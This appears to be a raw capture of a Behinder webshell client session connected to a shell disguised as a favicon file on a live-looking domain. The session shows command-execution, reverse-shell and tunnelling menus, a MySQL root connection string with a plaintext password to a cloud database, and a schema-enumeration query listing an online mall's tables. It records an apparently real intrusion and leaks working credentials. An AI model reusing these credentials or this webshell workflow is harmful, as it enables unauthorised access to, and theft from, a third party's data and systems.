 http://bwh.citycleaner.cn:80/favicondemo.ico
URL: http://bwh.citycleaner.cn:80/favicondemo.ico 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
数据库类型： MySQL 连接字符串： mysql://root:fzdjlj_20190904@gz-cdb-5wrknayt.sql.tencentcdb.com:60881/big-waste-handle 连接
information_schema
big-waste-handle
big-waste-mall
d_region
dc_banner
dc_coupon
dc_goods
dc_goods_cart
dc_goods_class
dc_goods_picture_rela
dc_goods_spec
dc_goods_spec_rela
dc_goods_spec_value
dc_hot_goods
dc_module
dc_nav
dc_order
dc_order_detail
dc_point_goods
dc_table
dc_topic
dc_user_day_bill
mall_address
mall_bonus_conf
mall_bonus_record
mall_distribution_conf
mall_distribution_record
mall_express_company
SQL语句：
select table_name,a.* from information_schema.tables as a where table_schema='big-waste-mall' and
table_type='base table'
执行
table_name TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE ENGINE VERSION ROW_FORMAT
d_region def big-waste-mall d_region BASE TABLE InnoDB 10 Dynamic
dc_banner def big-waste-mall dc_banner BASE TABLE InnoDB 10 Dynamic
dc_coupon def big-waste-mall dc_coupon BASE TABLE InnoDB 10 Dynamic
dc_goods def big-waste-mall dc_goods BASE TABLE InnoDB 10 Dynamic
dc_goods_cart def big-waste-mall dc_goods_cart BASE TABLE InnoDB 10 Dynamic
dc_goods_class def big-waste-mall dc_goods_class BASE TABLE InnoDB 10 Dynamic
dc_goods_picture_rela def big-waste-mall dc_goods_picture_rela BASE TABLE InnoDB 10 Dynamic
dc_goods_spec def big-waste-mall dc_goods_spec BASE TABLE InnoDB 10 Dynamic
dc_goods_spec_rela def big-waste-mall dc_goods_spec_rela BASE TABLE InnoDB 10 Dynamic
dc_goods_spec_value def big-waste-mall dc_goods_spec_value BASE TABLE InnoDB 10 Dynamic
dc_hot_goods def big-waste-mall dc_hot_goods BASE TABLE InnoDB 10 Dynamic
dc_module def big-waste-mall dc_module BASE TABLE InnoDB 10 Dynamic
dc_nav def big-waste-mall dc_nav BASE TABLE InnoDB 10 Dynamic
dc_order def big-waste-mall dc_order BASE TABLE InnoDB 10 Dynamic
dc_order_detail def big-waste-mall dc_order_detail BASE TABLE InnoDB 10 Dynamic
dc_point_goods def big-waste-mall dc_point_goods BASE TABLE InnoDB 10 Dynamic
dc_table def big-waste-mall dc_table BASE TABLE InnoDB 10 Dynamic
dc_topic def big-waste-mall dc_topic BASE TABLE InnoDB 10 Dynamic
dc_user_day_bill def big-waste-mall dc_user_day_bill BASE TABLE InnoDB 10 Dynamic
mall_address def big-waste-mall mall_address BASE TABLE InnoDB 10 Dynamic
查询完成。 冰蝎 v4.1【t00ls专版】 By rebeyon